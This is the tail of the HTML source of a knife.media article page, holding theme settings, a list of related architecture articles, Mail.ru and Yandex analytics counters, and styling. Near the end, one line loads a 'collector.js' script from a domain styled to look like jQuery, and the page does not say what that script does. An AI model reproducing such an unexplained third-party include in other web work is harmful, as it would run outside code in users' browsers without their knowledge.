\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"203711","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"mk","category":"news","tags":"architecture:city"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0425\u0440\u0443\u0449\u0435\u0432\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043c\u044b&nbsp;\u043d\u0435&nbsp;\u0437\u0430\u0441\u043b\u0443\u0436\u0438\u043b\u0438: <em>\u0448\u0435\u0441\u0442\u044c \u043a\u043d\u0438\u0433 \u043f\u0440\u043e \u043f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u0443\u044e \u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u0443 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u0441\u0442\u0430 \u043b\u0435\u0442<\/em>","link":"\/piter-architecture-books\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Arhitektura-1-360x252.jpg"},{"title":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u0430\u044f \u0438\u043d\u043a\u043b\u044e\u0437\u0438\u044f: <em>\u043a\u0430\u043a \u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0434\u043e\u043c\u0430 \u0434\u043b\u044f \u0434\u0435\u0442\u0435\u0439 \u0432\u043c\u0435\u0441\u0442\u043e \u0434\u0435\u0442\u0441\u043a\u0438\u0445 \u0434\u043e\u043c\u043e\u0432, \u043e\u0441\u0432\u0435\u0449\u0430\u0442\u044c \u0433\u043e\u0440\u043e\u0434 \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u043e \u0434\u043b\u044f \u043b\u044e\u0434\u0435\u0439 \u0441\u00a0\u043d\u0435\u0439\u0440\u043e\u043e\u0442\u043b\u0438\u0447\u0438\u044f\u043c\u0438 \u0438\u00a0\u0441\u043e\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437\u0434\u043e\u043c\u043d\u044b\u0445<\/em>","link":"\/russian-urban-inclusion\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Kartinka-3-k-multimedijnomu-longridu-----16-360x239.jpg"},{"title":"\u041a\u0430\u043a \u0438&nbsp;\u043f\u043e\u0447\u0435\u043c\u0443 \u0433\u043e\u0440\u043e\u0434\u0430 \u0432\u043e&nbsp;\u0432\u0441\u0435\u043c \u043c\u0438\u0440\u0435 \u0441\u0442\u0430\u043b\u0438 \u0441\u0442\u0440\u043e\u0438\u0442\u044c\u0441\u044f \u043e\u0434\u0438\u043d\u0430\u043a\u043e\u0432\u044b\u043c\u0438","link":"\/identical-cities\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Gorod-glav-360x270.jpg"},{"title":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043b\u044e\u0431\u044f\u0442 \u0437\u0430\u0432\u043e\u0434\u044b: <em>\u041c\u0430\u0440\u0438\u044f \u0422\u0443\u0440\u043a\u0438\u043d\u0430, \u0433\u043b\u0430\u0432\u043d\u044b\u0439 \u043f\u0440\u043e\u0434\u044e\u0441\u0435\u0440 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044f \u00ab\u041d\u043e\u0447\u044c \u0437\u0430\u0432\u043e\u0434\u043e\u0432\u00bb, \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043f\u043e\u0447\u0435\u043c\u0443 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430\u00a0\u2014 \u044d\u0442\u043e \u043a\u0440\u0443\u0442\u043e<\/em>","link":"\/factory-night-interview\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/Noch-zavodov-1-360x189.jpg"},{"title":"&laquo;\u041c\u0443\u0437\u044b\u043a\u0443 \u0441\u043b\u043e\u0436\u043d\u043e \u0438\u0441\u0442\u0440\u0435\u0431\u0438\u0442\u044c, \u0430&nbsp;\u0432\u043e\u0442 \u0441&nbsp;\u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u043e\u0439 \u0442\u0430\u043a \u043d\u0435&nbsp;\u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442&raquo;. <em>\u041a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u043e\u0440 \u0415\u043b\u0438\u0437\u0430\u0432\u0435\u0442\u0430 \u0417\u0433\u0438\u0440\u0441\u043a\u0430\u044f\u00a0\u2014 \u043e\u00a0\u043c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u043e\u043c \u043f\u0440\u043e\u0435\u043a\u0442\u0435, \u0432\u00a0\u043a\u043e\u0442\u043e\u0440\u043e\u043c \u043a\u0430\u0436\u0434\u044b\u0439 \u0441\u0442\u0430\u0440\u0438\u043d\u043d\u044b\u0439 \u0434\u043e\u043c \u0422\u043e\u043c\u0441\u043a\u0430 \u043e\u0431\u0440\u0435\u0442\u0430\u0435\u0442 \u0441\u0432\u043e\u0439 \u0433\u043e\u043b\u043e\u0441<\/em>","link":"\/tomsk-wooden-houses\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/01\/Doma-glav-360x270.jpg"},{"title":"\u041f\u043e\u0433\u0443\u043b\u044f\u0442\u044c \u0432&nbsp;\u043e\u0431\u043b\u0430\u043a\u0430\u0445 \u0438&nbsp;\u043f\u043e\u043f\u043b\u0430\u0432\u0430\u0442\u044c \u043d\u0430&nbsp;\u043d\u0435\u0431\u0435: <em>\u043a\u0430\u043a \u0443\u0442\u043e\u043f\u0438\u0447\u043d\u044b\u0435 \u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u043d\u044b\u0435 \u0438\u0434\u0435\u0438 \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e \u043f\u043e\u0432\u043b\u0438\u044f\u043b\u0438 \u043d\u0430\u00a0\u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435 \u0433\u0440\u0430\u0434\u043e\u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e<\/em>","link":"\/utopian-architecture\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/11\/Sobytie-1-360x252.jpg"},{"title":"\u0422\u0443\u043c\u0430\u043d \u043d\u0430\u0434 \u042f\u043d\u0446\u0437\u044b: <em>\u043a\u0430\u043a \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 \u0427\u0443\u043d\u0446\u0438\u043d\u00a0\u2014 \u043c\u0435\u0433\u0430\u043f\u043e\u043b\u0438\u0441 \u0432\u0434\u0432\u043e\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u041c\u043e\u0441\u043a\u0432\u044b<\/em>","link":"\/chonging\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/07\/Gonkong-glav-360x270.jpg"},{"title":"\u041d\u0435\u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0443\u0442\u043e\u043f\u0438\u044f. <em>\u041a\u0430\u043a \u0432\u00a0\u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0421\u0438\u0431\u0438\u0440\u0438 \u0441\u0442\u0440\u043e\u0438\u043b\u0438 \u0433\u043e\u0440\u043e\u0434\u0430-\u0441\u0430\u0434\u044b \u0438\u00a0\u043f\u043e\u0447\u0435\u043c\u0443 \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0430\u044f \u0432\u043b\u0430\u0441\u0442\u044c \u0440\u0435\u0448\u0438\u043b\u0430 \u043e\u0442\u00a0\u043d\u0438\u0445 \u043e\u0442\u043a\u0430\u0437\u0430\u0442\u044c\u0441\u044f<\/em>","link":"\/siberian-garden\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/12\/Goroda-sady-glav-360x270.jpg"},{"title":"\u041d\u0435\u0441\u0431\u044b\u0432\u0448\u0438\u0439\u0441\u044f \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433: <em>\u0433\u0438\u0434 \u043f\u043e\u00a0\u0441\u0430\u043c\u044b\u043c \u0433\u0440\u043e\u043c\u043a\u0438\u043c \u043d\u0435\u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u043f\u0440\u043e\u0435\u043a\u0442\u0430\u043c C\u0435\u0432\u0435\u0440\u043d\u043e\u0439 \u0441\u0442\u043e\u043b\u0438\u0446\u044b<\/em>","link":"\/unrealised-petersburg\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/10\/Piter-glav-360x270.jpg"},{"title":"&laquo;\u0423\u043f\u0430\u0440\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e&nbsp;\u043f\u043e\u043b\u043d\u043e\u0439 \u0438&nbsp;\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0432\u0441\u0451, \u0447\u0442\u043e \u043f\u0440\u0438\u0434\u0435\u0442 \u0432&nbsp;\u0433\u043e\u043b\u043e\u0432\u0443&raquo;: <em>\u0430\u0432\u0442\u043e\u0440\u044b \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u00ab\u041a\u043b\u0438\u0437\u043c\u0430 \u0440\u043e\u043c\u0430\u043d\u0442\u0438\u0437\u043c\u0430\u00bb\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u043d\u0430\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u043b\u044e\u0431\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u0443 90-\u0445<\/em>","link":"\/90s-architecture\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/12\/Arhitektura-glav-360x270.jpg"},{"title":"\u0417\u0430\u0431\u043e\u0440\u044b \u043d\u0435&nbsp;\u0434\u0435\u043b\u0430\u044e\u0442 \u0433\u043e\u0440\u043e\u0434 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u0435\u0435. <em>\u041a\u0430\u043a \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u0431\u0430\u043d\u0438\u0437\u043c \u043c\u0435\u043d\u044f\u0435\u0442 \u043d\u0430\u0448 \u0432\u0437\u0433\u043b\u044f\u0434 \u043d\u0430&nbsp;\u0433\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0435 \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u043e<\/em>","link":"\/new-urban\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/12\/Urbanizm-glav-360x270.jpg"},{"title":"\u041b\u0438\u0445\u0438\u0435 1990-\u0435, \u0441\u044b\u0442\u044b\u0435 2000-\u0435, \u043f\u043e\u0442\u0435\u0440\u044f\u043d\u043d\u044b\u0435 2010-\u0435. <em>\u041a\u0430\u043a \u043c\u0435\u043d\u044f\u043b\u0430\u0441\u044c \u043d\u043e\u0432\u0435\u0439\u0448\u0430\u044f \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u0430<\/em>","link":"\/capitalist-romantism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/02\/Arxitektura-kapromantizma-glav-360x270.jpg"},{"title":"\u0421\u043f\u0430\u0441\u0442\u0438 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0430\u0437\u0440\u0443\u0448\u0438\u0442\u044c. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0432\u0430\u0436\u043d\u043e \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0438\u0435 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0441\u0442\u0441\u043a\u0438\u0435 \u0437\u0434\u0430\u043d\u0438\u044f (\u0438\u00a0\u043a\u0430\u043a\u0438\u0435 \u0438\u043c\u0435\u043d\u043d\u043e)<\/em>","link":"\/modern-architecture\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/08\/modernizm_glav-360x270.jpg"},{"title":"\u00ab\u0422\u043e\u043c \u0421\u043e\u0439\u0435\u0440 \u0424\u0435\u0441\u0442\u00bb: \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u044e\u0442 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043e\u0431\u043b\u0438\u043a \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u0433\u043e\u0440\u043e\u0434\u043e\u0432","link":"\/tom-sawyer-fest\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/08\/tomsoJerfest_glavnaya-360x240.jpg"},{"title":"Birdshit-\u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u0430: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0435 \u043f\u043b\u0430\u043d\u044b \u043f\u043e\u0440\u043e\u0436\u0434\u0430\u044e\u0442 \u043d\u0435\u0443\u0434\u043e\u0431\u043d\u044b\u0435 \u0433\u043e\u0440\u043e\u0434\u0430<\/em>","link":"\/birdshit-arhitektura-ptichego-poleta\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Plan_Voisin_model-e1764678245481-360x203.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"8af95bc4f0","time":"1768704943","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
